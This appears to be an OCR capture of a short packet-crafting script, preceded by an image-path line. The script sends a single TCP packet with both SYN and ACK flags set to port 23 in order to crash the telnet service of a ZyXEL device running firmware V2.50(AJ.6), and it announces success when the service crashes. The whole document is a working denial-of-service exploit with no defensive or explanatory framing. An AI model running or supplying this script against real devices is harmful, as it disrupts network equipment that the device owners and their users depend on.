
	// Variables

	$done=Target attacked...

	// Do the stuff...

	!Display=Please wait...

	!Sleep 500

	PORTDST=23

	IPHEADERSIZE=20

	ACK=1

	SYN=1

	!Display=Sending the packet...

	!SEND 1 TCP

	!Sleep 200

	!Display=ACK/SYN Packet sent! ZyXEL telnet service crashed

	(V2.50(AJ.6))
